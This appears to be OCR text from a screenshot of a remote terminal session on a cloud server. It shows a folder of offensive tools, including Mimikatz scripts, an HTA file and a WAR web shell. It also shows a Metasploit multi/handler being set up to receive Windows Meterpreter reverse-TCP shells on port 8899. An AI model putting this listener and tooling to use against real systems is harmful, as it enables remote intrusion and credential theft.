 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43)
/root/
Name
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 8899
lport => 8899
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 8899 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -
讨论区 成员(25)
发送
资源监控
VM-0-2-ubuntu 1% 0.03 Mb/s 0.05 Mb/s 52 days